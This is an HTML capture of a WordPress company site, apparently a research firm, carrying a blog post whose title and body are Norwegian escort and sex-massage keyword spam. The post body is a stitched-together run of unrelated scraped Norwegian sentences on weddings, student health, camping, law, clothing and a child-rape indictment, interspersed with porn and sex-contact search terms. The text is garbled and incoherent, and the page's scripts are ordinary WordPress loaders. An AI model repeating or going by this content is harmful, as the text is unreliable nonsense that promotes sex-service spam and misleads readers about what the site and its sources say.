

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atherosolve.com/2022/07/25/deep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim/
body_size: 84776
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://atherosolve.com/xmlrpc.php" />

	<link rel="icon" type="image/x-icon" href="https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/images/favicon.ico" /><title>Deep throating thai spa stavanger &#8211; eskorter i norge real escort trondheim &#8211; AtheroSolve</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Feed" href="https://atherosolve.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Comments Feed" href="https://atherosolve.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AtheroSolve &raquo; Deep throating thai spa stavanger &#8211; eskorter i norge real escort trondheim Comments Feed" href="https://atherosolve.com/2022/07/25/deep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atherosolve.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://atherosolve.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://atherosolve.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://atherosolve.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wds_frontend-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_frontend.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_effects-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/wds_effects.css?ver=1.1.52' type='text/css' media='all' />
<link rel='stylesheet' id='wds_font-awesome-css' href='https://atherosolve.com/wp-content/plugins/slider-wd/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-font-google_fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:300,300italic,400,400italic,700,700italic,900,900italic|Montserrat:300,300italic,400,400italic,700,700italic,900,900italic|Lato:300,300italic,400,400italic,700,700italic,900,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-fontello-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-main-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-animation-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/core.animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-shortcodes-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/shortcodes/theme.shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-plugin.instagram-widget-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/plugin.instagram-widget.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-skin-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='albertino-custom-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/css/custom-style.css' type='text/css' media='all' />
<style id='albertino-custom-style-inline-css' type='text/css'>
  .contacts_wrap .logo img{height:30px}
</style>
<link rel='stylesheet' id='albertino-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-skin-responsive-style-css' href='https://atherosolve.com/wp-content/themes/albertino/albertino/skins/default/skin.responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://atherosolve.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/lightbox.js?ver=2.0.9.1' id='themepunchboxext-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.tools.min.js?ver=2.0.9.1' id='tp-tools-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9.1' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/jquery.mobile.js?ver=1.1.52' id='wds_jquery_mobile-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/plugins/slider-wd/js/wds_frontend.js?ver=1.1.52' id='wds_frontend-js'></script>
<script type='text/javascript' src='https://atherosolve.com/wp-content/themes/albertino/albertino/fw/js/photostack/modernizr.min.js' id='albertino-core-modernizr-script-js'></script>
<link rel="https://api.w.org/" href="https://atherosolve.com/wp-json/" /><link rel="alternate" type="application/json" href="https://atherosolve.com/wp-json/wp/v2/posts/4352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atherosolve.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://atherosolve.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://atherosolve.com/2022/07/25/deep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim/" />
<link rel='shortlink' href='https://atherosolve.com/?p=4352' />
<link rel="alternate" type="application/json+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F07%2F25%2Fdeep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://atherosolve.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatherosolve.com%2F2022%2F07%2F25%2Fdeep-throating-thai-spa-stavanger-eskorter-i-norge-real-escort-trondheim%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://atherosolve.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-4352 single-format-standard albertino_body body_style_wide body_filled theme_skin_default article_style_stretch layout_single-standard template_single-standard scheme_original top_panel_show top_panel_above sidebar_hide sidebar_outer_hide wpb-js-composer js-comp-ver-4.12 vc_responsive">
	
	
	
	
	<div class="body_wrap">

		
		<div class="page_wrap">

					
		<div class="top_panel_fixed_wrap"></div>

		<header class="top_panel_wrap top_panel_style_3 scheme_original">
			<div class="top_panel_wrap_inner top_panel_inner_style_3 top_panel_position_above">
			
			
			<div class="top_panel_middle" >
				<div class="content_wrap">
					<div class="contact_logo">
								<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_fixed" alt="" width="155" height="36"></a>
		</div>
							</div>
					<div class="menu_main_wrap">
						<nav class="menu_main_nav_area">
							<ul id="menu_main" class="menu_main_nav"><li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li id="menu-item-3738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>                        </nav>
                        <div class="search_wrap search_style_regular search_state_closed search_ajax top_panel_icon ">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://atherosolve.com/">
								<button type="submit" class="search_submit icon-search-light" title="Open search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" />
							</form>
						</div>
						<div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div>
				</div>					</div>
				</div>
			</div>

			</div>
		</header>

			<div class="header_mobile">
		<div class="content_wrap">
			<div class="menu_button icon-menu"></div>
					<div class="logo">
			<a href="https://atherosolve.com/"><img src="http://atherosolve.com/wp-content/uploads/2017/05/AntheroSolve.png" class="logo_main" alt="" width="155" height="36"></a>
		</div>
				</div>
		<div class="side_wrap">
			<div class="close">Close</div>
			<div class="panel_top">
				<nav class="menu_main_nav_area">
					<ul id="menu_main" class="menu_main_nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3643"><a href="https://atherosolve.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-199"><a href="/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://atherosolve.com/about/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://atherosolve.com/board-of-directors/">Board of Directors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://atherosolve.com/scientific-advisory-board/">Scientific Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://atherosolve.com/contact-us/">Contact Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://atherosolve.com/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163"><a href="https://atherosolve.com/papers/">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3738"><a href="https://atherosolve.com/news/">News</a></li>
</ul>				</nav>
							</div>
			
			
			<div class="panel_bottom">
									<div class="contact_socials">
						<div class="sc_socials sc_socials_type_icons sc_socials_shape_round sc_socials_size_small"><div class="sc_socials_item"><a href="http://www.facebook.com/va.shiva.ayyadurai" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="http://twitter.com/va_shiva" target="_blank" class="social_icons social_twitter"><span class="icon-twitter"></span></a></div><div class="sc_socials_item"><a href="http://www.linkedin.com/in/vashiva" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div>					</div>
							</div>
		</div>
		<div class="mask"></div>
	</div>

				<div class="top_panel_title top_panel_style_3  title_present scheme_original">
					<div class="top_panel_title_inner top_panel_inner_style_3  title_present_inner">
						<div class="content_wrap">
							<h1 class="page_title">Deep throating thai spa stavanger &#8211; eskorter i norge real escort trondheim</h1>						</div>
					</div>
				</div>
				
			<div class="page_content_wrap page_paddings_yes">

				<div class="content_wrap"><div class="content"><article class="itemscope post_item post_item_single post_featured_center post_format_standard post-4352 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/Article"><section class="post_content" itemprop="articleBody"><h3>Male escort oslo lingam massage prague</h3>
<p>Og får jeg lov så kidnapper jeg gjerne brudeparet i løpet av kvelden for å få tatt noen ekstra bilder i solnedgang eller skumring. Du kan slik opprette dine egne områder, som f. eks. gir mulighet til å sette sammen utvalgte salgsdistrikter. Lise Osvoll Vi har stilt Lise Osvoll 5 spørsmål: 1. Pga. lavt forbruk av testen (6-21 tester utført pr. år i perioden 2007-2010) har vi nå gått over til den kommersielt tilgjengelige HUT (HelicotecUT Plus). 4. Årsmøte Årsmøtet er foreningens øverste organ. Jeg kjøper økologiske dyreprodukter Økologisk produksjon er ikke en garanti for god dyrevelferd. Ekstraordinært styremøte, hvor daværende leder trakk seg tilbake. Den tiden er nå forbi, og vel er det. Hvordan finner vi balanse i alt vi gjør? Ikke i morgen, og kanskje ikke på hundre år, men et sted der fremme blir vi unyttige for hverandre, og før den tid må vi finne nye grunner til å stå opp om morgenen. Hálfdan svarar: &#8220;Gæfuskort mun ek til þess hafa at vera hjá svá góðum höfðingja sem þú ert, Sóti minn.&#8221; Guldbergaunet Camping har merket veldig stor økning fra i fjor allerede. Flere norske designere har tidligere samarbeidet med Krivi Vev som er blant de få som produserer bekledningsstoffer i Norge. Brukarane vart pålagde mange pliktdagsverk. OPPFØRT: 2014 HVOR: TAU, STRAND KOMMUNE ARKITEKT: TROLLVEGG (DETALJPROSJEKTERING), STUDIO SULA, STUDENTOPPGAVE: (SKISSEPROSJEKT) OPPDRAGSGIVER: PRIVAT Bolig utformet som to «svevende» trekasser forbundet med en bro/glassgang. Dette er en behandling uten nedetid og smerte. Som alle normalt oppegående mennesker burde ha fått med seg, har Molly og Partner fortsatt ingen penger. Om det skal serveres alkohol under bryllupsfesten er opp til hver enkelt, men alkoholen bør holdes under oppsyn og være samlet på ett sted. Foto: Elisabeth Langeland Matre/Statens vegvesen På sykkeldagen ble det tilbudt gratis sykkelservice i fire bydeler, og oppmøtet var godt. Studenthelse som spesialområde Vi jobber blant annet mye med: prevensjon, klamydiatesting og gynekologiske undersøkelser psykiske problemstillinger idrettsskader allergi/astma infeksjonssykdommer attester til skole og lånekasse reisevaksinering Skaff deg fastlege i Trondheim Når du studerer i Trondheim er det en stor fordel å ha fastlege her. Han tilbyr kurs rettet mot forebygging av belastningsskader for spesifikke yrker. Med våre fartøy kan vi frakte alt du trenger av utstyr og installere etter det behovet du har, kostnadseffektivt og sikkert. Det ble hevdet at dette var noe som var trumfet gjennom av de eldre “augurer”. Liten plass, få hinder, men likevel et ønske om å utvikle dere som et team sex kontakt norge myfreewebcam sex drammen thai nuru beste vitser rogaland sex i dusjen erotisk spill denne artikkelen behandles en del viktige emner innen forvaltningsretten som f.eks. Hva forvaltningsrett er, saksbehandling av enkeltsaker og offentlighet i forvaltningen. 09:54 En mann i 40-årene fra Tønsberg er tiltalt for voldtekt av tre barn. Meir informasjon om alle kursa finn du her Vi er stolte av å kunne massasje porsgrunn sexchat norsk enda ein dyktig yogalærer i Tindelandet pilates og yoga sitt team. Jeg har brukt mye tid på fotball og myfreecams kontaktannonse på nett helt sikkert til å bruke mye tid i fremtiden på denne søken etter sterke emosjonelle opplevelser, refleksjoner over hvordan fotballen i mange sammenhenger gjenspeiler og åpner opp for livets mangfold. 8 måneder ago By admin Helseforsikring: Helseforsikring er et av de forsikringsprodukter som har hatt størst økning de siste årene. Men de kan ikke, eller tørr ikke, eller orker ikke eller kanskje de ikke vil fordi de ikke står i stillingsinstruksen deres. De har gått motsatt vei med å ønske eksport av kjøtt til Russland. –Bruke tid Marius W. Rønnevik fikk inntrykk av at Ap ikke har det travelt med å finne samarbeidspartnere. Mental forberedelse er en viktig og ofte undervurdert faktor når vi skal presentere noe. Våre åpne program gir deg anledning til å ta et steg til siden og reflektere over eget lederskap. The firms are primarily selected based on a turnover analysis over the past four years. Haugesund 5515 HAUGESUND EL og IT Forbundet Pur Grønn Frisør AS Haugesund 5525 HAUGESUND Fagforbundet Geomatikk AS Avd Haugesund 5536 HAUGESUND EL og IT Forbundet Nikita Hair Norway AS Avd. Det skal ogsÃ¥ legges vekt pÃ¥ om inhabilitetsinnsigelse er reist av en part. Hot Lava Off shoulder topp i nydelig turkis batikkprint NOK 800,- Off shoulder topp i nydelig turkis batikkprint fra Hot Lava. Det er lommer i denne modellen. Har du først mature porn videos porno norsk bil med pant i bustad, så kan ikkje dette gjerast om til eit billån seinare. DELTA PÅ NORGES VIKTIGSTE MØTEPLASS FOR SOLENERGI! For oss er det viktig at kunden får en god service og oppfølging. Høyde er 20cm, bredde 15cm og lengde 21. Rektoren og resten av gjengen fra Høyskolen Kristiania gjorde en god jobb for å skape denne reaksjonen. Etter seieren ba Bjørn henne om å dra hjem og trene. 24 730,- basert på egen formue. Marie Magnusdatter (Karoline 